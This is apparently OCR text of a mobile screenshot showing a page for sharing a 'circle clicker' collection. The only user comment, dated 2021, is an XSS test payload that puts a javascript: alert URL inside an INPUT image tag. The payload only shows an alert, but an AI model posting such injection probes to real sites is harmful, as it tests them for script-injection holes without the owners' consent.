
1
Share your collection to other circle clicker
Make a new
Tweet
Embed in
post
this
website
Comment
mmknightx
Commented at November 28, 2021 10:12 AM
<INPUT TYPE="IMAGE"
SRC="javascript:alert('XSS');">